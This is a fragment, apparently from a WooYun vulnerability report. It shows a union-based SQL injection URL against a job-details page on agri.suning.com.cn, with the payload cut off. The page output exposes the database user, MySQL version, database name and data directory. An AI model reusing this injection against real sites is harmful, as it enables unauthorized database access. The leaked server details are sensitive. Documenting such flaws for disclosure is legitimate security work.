 agri.suning.com.cn/JobsDetail.php?id=-31 union select 1,2,3,concat_ws(use
php
Google
招聘信息
职位名称： 3(2)
工资待遇： 5
工作地点： 12
职位要求：
|root@agri.suning.com.cn5.6.14-
logroot@agri.suning.com.cn|root@agri.suning.com.cnsuningagriroot@agri.suning.com.cnE:\mysqlData\data\
发布时间： 1970.01.01
截止时间： 1970.01.01
www.wooyun.org